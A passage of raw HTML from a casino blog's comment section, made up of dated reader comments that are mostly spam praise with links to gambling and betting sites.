class="comment-reply" target="_self" data-comment-id="1856089318129263991">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1856089318129263991-ce"></div></li><li class="comment" id="c7302535372491241941"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00020979319705793429" rel="nofollow">Faiza Jee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1560365812334#c7302535372491241941">12 June 2019 at 20:56</a></span></div><p class="comment-content">This blog is so nice to me. I will keep on coming here again and again. Visit my link as well.. <a href="https://www.kingstoto.com" rel="nofollow">토토사이트, 사설토토, 안전토토</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7302535372491241941">Reply</a><span class="item-control blog-admin blog-admin pid-1452895335"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7302535372491241941">Delete</a></span></span></div><div class="comment-replies"><div id="c7302535372491241941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7302535372491241941-ra" class="thread-chrome thread-expanded"><div></div><div id="c7302535372491241941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7302535372491241941">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7302535372491241941-ce"></div></li><li class="comment" id="c3730113755795021961"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1562407927562#c3730113755795021961">6 July 2019 at 12:12</a></span></div><p class="comment-content">Thank you again for all the knowledge you distribute,Good post. I was very interested in the article, it&#39;s quite inspiring I should admit. I like visiting you site since I always come across interesting articles like this one.Great Job, I greatly appreciate that.Do Keep sharing! Regards, <a href="https://www.safe-toto.net/post/%EB%A8%B9%ED%8A%80%EC%82%AC%EC%9D%B4%ED%8A%B8-%EB%84%B7%EB%A7%88%EB%B8%94-%EB%A8%B9%ED%8A%80" rel="nofollow">넷마블 먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3730113755795021961">Reply</a><span class="item-control blog-admin blog-admin pid-2086686999"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3730113755795021961">Delete</a></span></span></div><div class="comment-replies"><div id="c3730113755795021961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3730113755795021961-ra" class="thread-chrome thread-expanded"><div></div><div id="c3730113755795021961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3730113755795021961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3730113755795021961-ce"></div></li><li class="comment" id="c7805668882493961481"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11549560110382429574" rel="nofollow">Hales</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1562569227321#c7805668882493961481">8 July 2019 at 09:00</a></span></div><p class="comment-content">I havent any word to appreciate this post.....Really i am impressed from this post....the person who create this post it was a great human..thanks for shared this with us. <a href="https://www.koktale.com" rel="nofollow">koktale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7805668882493961481">Reply</a><span class="item-control blog-admin blog-admin pid-1592134128"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7805668882493961481">Delete</a></span></span></div><div class="comment-replies"><div id="c7805668882493961481-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7805668882493961481-ra" class="thread-chrome thread-expanded"><div></div><div id="c7805668882493961481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7805668882493961481">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7805668882493961481-ce"></div></li><li class="comment" id="c2460791027750657360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000852331617360722" rel="nofollow">Jerry Barker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1563262669395#c2460791027750657360">16 July 2019 at 09:37</a></span></div><p class="comment-content">It was a very good post indeed. I thoroughly enjoyed reading it in my lunch time. Will surely come and visit this blog more often. Thanks for sharing. <a href="https://gclubtheone.com" rel="nofollow">บาคาร&#3656;า</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2460791027750657360">Reply</a><span class="item-control blog-admin blog-admin pid-1313083704"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2460791027750657360">Delete</a></span></span></div><div class="comment-replies"><div id="c2460791027750657360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2460791027750657360-ra" class="thread-chrome thread-expanded"><div></div><div id="c2460791027750657360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2460791027750657360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2460791027750657360-ce"></div></li><li class="comment" id="c3324027894588631888"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04842811434035387894" rel="nofollow">Derek jamieson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1566829497014#c3324027894588631888">26 August 2019 at 16:24</a></span></div><p class="comment-content">thanks for the information and advice<br><a href="https://bitplay8.com" rel="nofollow">bitplay8</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3324027894588631888">Reply</a><span class="item-control blog-admin blog-admin pid-83192205"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3324027894588631888">Delete</a></span></span></div><div class="comment-replies"><div id="c3324027894588631888-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3324027894588631888-ra" class="thread-chrome thread-expanded"><div></div><div id="c3324027894588631888-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3324027894588631888">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3324027894588631888-ce"></div></li><li class="comment" id="c3385942012141714186"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06036572272457493475" rel="nofollow">salman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1570611777963#c3385942012141714186">9 October 2019 at 11:02</a></span></div><p class="comment-content">Actually I read it yesterday but I had some thoughts about it and today I wanted to read it again because it is very well written. <a href="https://botak-qq.biz" rel="nofollow">BOTAKQQ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3385942012141714186">Reply</a><span class="item-control blog-admin blog-admin pid-1937425182"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3385942012141714186">Delete</a></span></span></div><div class="comment-replies"><div id="c3385942012141714186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3385942012141714186-ra" class="thread-chrome thread-expanded"><div></div><div id="c3385942012141714186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3385942012141714186">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3385942012141714186-ce"></div></li><li class="comment" id="c399301886792074035"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12517723037135404460" rel="nofollow">Jensen Ackles</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1572346114660#c399301886792074035">29 October 2019 at 11:48</a></span></div><p class="comment-content">You create sense out of the foremost complex topics.<br><a href="https://muonline.eu" rel="nofollow">mu online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="399301886792074035">Reply</a><span class="item-control blog-admin blog-admin pid-120541177"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/399301886792074035">Delete</a></span></span></div><div class="comment-replies"><div id="c399301886792074035-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c399301886792074035-ra" class="thread-chrome thread-expanded"><div></div><div id="c399301886792074035-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="399301886792074035">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c399301886792074035-ce"></div></li><li class="comment" id="c4692991389607602813"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1572546244046#c4692991389607602813">31 October 2019 at 19:24</a></span></div><p class="comment-content">Using the VR goggles, you will be able to reach out and place your chips on the table, feel the cards, stand, hit, double, just like in a brick and mortar casino.<a href="https://paying-casino.com/" rel="nofollow">우리카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4692991389607602813">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4692991389607602813">Delete</a></span></span></div><div class="comment-replies"><div id="c4692991389607602813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4692991389607602813-ra" class="thread-chrome thread-expanded"><div></div><div id="c4692991389607602813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4692991389607602813">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4692991389607602813-ce"></div></li><li class="comment" id="c3410010440412960599"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1575486800217#c3410010440412960599">4 December 2019 at 20:13</a></span></div><p class="comment-content">You can get a feel for a game before investing any money in it, which can save money in the long run.<a href="https://totopro.net/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3410010440412960599">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3410010440412960599">Delete</a></span></span></div><div class="comment-replies"><div id="c3410010440412960599-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3410010440412960599-ra" class="thread-chrome thread-expanded"><div></div><div id="c3410010440412960599-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3410010440412960599">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3410010440412960599-ce"></div></li><li class="comment" id="c333966499006137411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04911200635433680339" rel="nofollow">Asim Qureshi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1575548413828#c333966499006137411">5 December 2019 at 13:20</a></span></div><p class="comment-content">I was reading some of your content on this website and I conceive this internet site is really informative ! Keep on putting up. <a href="http://edoktong.com/" rel="nofollow">edoktong</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="333966499006137411">Reply</a><span class="item-control blog-admin blog-admin pid-219918105"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/333966499006137411">Delete</a></span></span></div><div class="comment-replies"><div id="c333966499006137411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c333966499006137411-ra" class="thread-chrome thread-expanded"><div></div><div id="c333966499006137411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="333966499006137411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c333966499006137411-ce"></div></li><li class="comment" id="c3782739306433583300"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03147374313439557807" rel="nofollow">gracemila</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1576664982807#c3782739306433583300">18 December 2019 at 11:29</a></span></div><p class="comment-content">Hello,This blog is dedicated to the people who are passionate about casino games, and seek to provide a platform for casino lovers to engage in healthy and normal discussions about their favorite topics. If you are looking for the best <a href="https://www.playthunderbird.com" rel="nofollow">closest casino norman ok</a> then visit Play Thunderbird Casino.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3782739306433583300">Reply</a><span class="item-control blog-admin blog-admin pid-2105449813"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3782739306433583300">Delete</a></span></span></div><div class="comment-replies"><div id="c3782739306433583300-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3782739306433583300-ra" class="thread-chrome thread-expanded"><div></div><div id="c3782739306433583300-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3782739306433583300">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3782739306433583300-ce"></div></li><li class="comment" id="c5615329118561918366"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02706738432036131156" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1576940217821#c5615329118561918366">21 December 2019 at 15:56</a></span></div><p class="comment-content">What a fantabulous post this has been. Never seen this kind of useful post. I am grateful to you and expect more number of posts like these. Thank you very much. <a href="https://uricasinos.net" rel="nofollow">Uricasinos</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5615329118561918366">Reply</a><span class="item-control blog-admin blog-admin pid-1809701145"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5615329118561918366">Delete</a></span></span></div><div class="comment-replies"><div id="c5615329118561918366-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5615329118561918366-ra" class="thread-chrome thread-expanded"><div></div><div id="c5615329118561918366-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5615329118561918366">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5615329118561918366-ce"></div></li><li class="comment" id="c3240169518579289257"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01222720829597262833" rel="nofollow">hijaz shaikh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1577094889379#c3240169518579289257">23 December 2019 at 10:54</a></span></div><p class="comment-content">Very informative post! There is a lot of information here that can help any business get started with a successful social networking campaign. <a href="http://portland.primegatecity.com/community/entertainment/wahlen-sie-die-besten-online-casinos.html" rel="nofollow">check here</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3240169518579289257">Reply</a><span class="item-control blog-admin blog-admin pid-1846134379"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3240169518579289257">Delete</a></span></span></div><div class="comment-replies"><div id="c3240169518579289257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3240169518579289257-ra" class="thread-chrome thread-expanded"><div></div><div id="c3240169518579289257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3240169518579289257">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3240169518579289257-ce"></div></li><li class="comment" id="c9213966336285423205"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13849242728212679661" rel="nofollow">muneebahmed2 sevice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1577427201469#c9213966336285423205">27 December 2019 at 07:13</a></span></div><p class="comment-content">I might suggest solely beneficial in addition to trusted facts, and so find it: <a href="https://escondidoappliance.repair/washer-repair/" rel="nofollow">Maytag, LG, Miele, Bosch, Samsung WASHER REPAIR in Escondido</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9213966336285423205">Reply</a><span class="item-control blog-admin blog-admin pid-920252243"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9213966336285423205">Delete</a></span></span></div><div class="comment-replies"><div id="c9213966336285423205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9213966336285423205-ra" class="thread-chrome thread-expanded"><div></div><div id="c9213966336285423205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9213966336285423205">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9213966336285423205-ce"></div></li><li class="comment" id="c5074671440218917910"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17062521498551331545" rel="nofollow">AB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1579078763477#c5074671440218917910">15 January 2020 at 09:59</a></span></div><p class="comment-content">Pretty good post. I just stumbled upon your blog and wanted to say that I have really enjoyed reading your blog posts. Any way I&#8217;ll be subscribing to your feed and I hope you post again soon. <a href="https://bacahoneyeh.com/" rel="nofollow">예스카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5074671440218917910">Reply</a><span class="item-control blog-admin blog-admin pid-1057248958"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5074671440218917910">Delete</a></span></span></div><div class="comment-replies"><div id="c5074671440218917910-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5074671440218917910-ra" class="thread-chrome thread-expanded"><div></div><div id="c5074671440218917910-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5074671440218917910">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5074671440218917910-ce"></div></li><li class="comment" id="c7440388878789118030"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02706738432036131156" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1579629154852#c7440388878789118030">21 January 2020 at 18:52</a></span></div><p class="comment-content">What a fantabulous post this has been. Never seen this kind of useful post. I am grateful to you and expect more number of posts like these. Thank you very much. <a href="https://uricasinos.net" rel="nofollow">uricasinos.net</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7440388878789118030">Reply</a><span class="item-control blog-admin blog-admin pid-1809701145"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7440388878789118030">Delete</a></span></span></div><div class="comment-replies"><div id="c7440388878789118030-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7440388878789118030-ra" class="thread-chrome thread-expanded"><div></div><div id="c7440388878789118030-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7440388878789118030">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7440388878789118030-ce"></div></li><li class="comment" id="c3100073544560197658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07204003233632629315" rel="nofollow">Cruise</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1580144134493#c3100073544560197658">27 January 2020 at 17:55</a></span></div><p class="comment-content">If you have strong impulses to gamble, this &#39;play mode&#39; could eventually develop into a real addiction that involves real money.<a href="https://totonews.network/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3100073544560197658">Reply</a><span class="item-control blog-admin blog-admin pid-122105503"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3100073544560197658">Delete</a></span></span></div><div class="comment-replies"><div id="c3100073544560197658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3100073544560197658-ra" class="thread-chrome thread-expanded"><div></div><div id="c3100073544560197658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3100073544560197658">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3100073544560197658-ce"></div></li><li class="comment" id="c4419214840787652922"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06344159280573907231" rel="nofollow">Anonymous</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1583146811275#c4419214840787652922">2 March 2020 at 12:00</a></span></div><p class="comment-content">This is a fantastic website , thanks for sharing. <a href="https://luckynikilink.com/macau888/" rel="nofollow">Macau888 </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4419214840787652922">Reply</a><span class="item-control blog-admin blog-admin pid-1253007019"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4419214840787652922">Delete</a></span></span></div><div class="comment-replies"><div id="c4419214840787652922-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4419214840787652922-ra" class="thread-chrome thread-expanded"><div></div><div id="c4419214840787652922-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4419214840787652922">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4419214840787652922-ce"></div></li><li class="comment" id="c6036095577074286739"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09659950211085370868" rel="nofollow">Jason Marshall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1583155190323#c6036095577074286739">2 March 2020 at 14:19</a></span></div><p class="comment-content">I am happy to find this post Very useful for me, as it contains lot of information. I Always prefer to read The Quality and glad I found this thing in you post. Thanks <a href="https://bonus.express" rel="nofollow">casino bonus</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6036095577074286739">Reply</a><span class="item-control blog-admin blog-admin pid-2010597247"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6036095577074286739">Delete</a></span></span></div><div class="comment-replies"><div id="c6036095577074286739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6036095577074286739-ra" class="thread-chrome thread-expanded"><div></div><div id="c6036095577074286739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6036095577074286739">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6036095577074286739-ce"></div></li><li class="comment" id="c8973161605812219760"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09001152979693960229" rel="nofollow">Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1585408916323#c8973161605812219760">28 March 2020 at 16:21</a></span></div><p class="comment-content">Poker is thought to have started in America sometime in the early 1800&#39;s, possibly in saloons of New Orleans. From there it spread up the Mississippi and Ohio rivers by way of the commercial steam boat traffic.<a href="http://www.tunaspoker.online/" rel="nofollow">idn poker</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8973161605812219760">Reply</a><span class="item-control blog-admin blog-admin pid-489321427"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8973161605812219760">Delete</a></span></span></div><div class="comment-replies"><div id="c8973161605812219760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8973161605812219760-ra" class="thread-chrome thread-expanded"><div></div><div id="c8973161605812219760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8973161605812219760">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8973161605812219760-ce"></div></li><li class="comment" id="c5636942290442846559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6A1o5zZZlw85iMhufm09ojLBt1NCALnOO32IYk1quG-CWG0juNj1A1VG-Rv_MVIsRd69-_5IMWluwfwVSZG-GmwLfbVXCotgpZVzbx8dc6ihHkrNefKxPEmrXylwrDDo/s45-c/105846489-1554998037536katiebouman.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10148028990041792924" rel="nofollow">Lynna Conner</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1586699619463#c5636942290442846559">12 April 2020 at 15:53</a></span></div><p class="comment-content">I felt exceptionally glad while perusing this site. This was truly exceptionally enlightening site for me. I truly preferred it. This was truly a sincere post. Much obliged!.&#160; <a href="https://www.allcasino.bet" rel="nofollow">wm casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5636942290442846559">Reply</a><span class="item-control blog-admin blog-admin pid-1061034295"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5636942290442846559">Delete</a></span></span></div><div class="comment-replies"><div id="c5636942290442846559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5636942290442846559-ra" class="thread-chrome thread-expanded"><div></div><div id="c5636942290442846559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5636942290442846559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5636942290442846559-ce"></div></li><li class="comment" id="c6345844201818438479"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1587046490768#c6345844201818438479">16 April 2020 at 16:14</a></span></div><p 